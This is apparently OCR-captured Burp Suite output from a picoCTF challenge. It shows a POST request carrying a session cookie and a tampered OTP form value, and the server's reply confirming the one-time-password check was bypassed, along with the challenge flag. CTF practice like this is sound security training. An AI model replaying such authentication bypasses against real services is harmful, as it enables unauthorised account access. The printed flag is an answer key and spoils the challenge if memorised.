 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:64414
3 Content-Length: 4
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:64414
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:64414/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Cookie: session=
.eJw9jM0KwyAQhN9lzz3Urkbsy8hqVlKaqPhDKKXvXg-S28w3fPMF_2ofeALBDXwtwbb05jiAU2
zuRGrRGIJkIVdnUBkn_IgSFUvt0PhleKHvu4l08PxJLY-EGsVDjpqp1jOVda55S5Ft7IfjMlGvX
C7_9we9LCwi.ZfE8Zw.wR_mUE2arFGiInNrFsoQMdG3Qr8
14 Connection: close
15
16 ot=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 13 Mar 2024 05:42:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, a you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_b3fa4f1a}